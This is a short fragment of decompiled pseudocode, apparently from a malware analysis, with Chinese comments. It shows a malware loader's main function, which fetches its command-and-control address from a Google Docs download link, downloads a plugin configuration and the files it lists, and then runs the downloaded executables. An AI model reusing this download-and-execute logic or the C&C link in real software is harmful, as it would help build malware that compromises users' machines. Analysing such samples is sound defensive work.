 bool EHPerformMainAllFunctionsOfApplication()
{
bool result; // al@2
if ( EHSetValueForEHApplicationServer() // 从http://docs.google.com/uc?id=0Bx9cf6a5Mapaa3g4MlI4T244SlU&export=download获取C&C
&& DownloadPluginConfig_1000C600() // 下载配置文件
&& (EHCheckDownloadedFilesInDownloadFolderAreCompleteForModuleFile(L"getAllFiles") == 1// 检查配置文件
|| EHDownloadDownloadFilesInDownloadFolderForModuleFile(L"getAllFiles")) )// 下载配置文件中的文件
{
result = EHExecuteDwonloadFilesInDownloadFolderForModuleFile(L"getExecutables") != 0;// 启动组件
}
else
{
result = 0;
}
return result;
}